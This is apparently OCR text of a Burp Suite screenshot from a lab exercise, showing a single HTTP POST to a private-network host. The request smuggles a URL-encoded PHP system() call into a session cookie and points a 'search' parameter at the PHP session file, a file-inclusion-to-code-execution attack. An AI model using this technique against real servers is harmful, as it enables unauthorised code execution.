 5 × 6 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST /home.php HTTP/1.1
2 Host: 192.168.2.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.107/home.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Connection: close
11 Cookie: csrftoken=dc6CuPqlPDAZj7YmkYj1Wa4NRjAKrmoz; sessionid=w10qrokioouvpgapqeq1f41qefe9hgyo;
PHPSESSID=0pggnakf9daqdl7hb0np4f9v51; user_pref=
%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%22%69%66%63%6f%6e%66%69%67%22%29%3f%3e
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 search=%2Fvar%2Flib%2Fphp%2Fsessions%2Fsess_0pggnakf9daqdl7hb0np4f9v51